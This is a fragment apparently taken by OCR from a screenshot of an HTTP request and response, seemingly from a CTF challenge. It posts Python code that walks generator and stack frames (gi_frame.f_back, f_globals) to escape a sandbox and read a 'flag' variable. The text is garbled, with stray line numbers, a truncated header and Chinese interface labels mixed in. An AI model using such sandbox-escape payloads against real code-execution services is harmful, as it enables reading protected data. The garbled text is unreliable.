 10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13 Content-Type: application/json
14 Content-Length: 241
15
16 {
"code":
"def waff():\n\tdef f():\n\t\tyield g.gi_frame.f_back\n\n\tg = f()\n\
tframe = [x for x in g][0]\n\tprint(frame)\n\tprint(frame.f_back)\n\t
print(frame.f_back.f_back)\n\tb = frame.f_back.f_back.f_globals['flag
']\n\treturn b\nb=waff()"
}
搜索
0高亮
11 Access-Control-Max-
12
13 {
"result":"\n"
}
14
搜索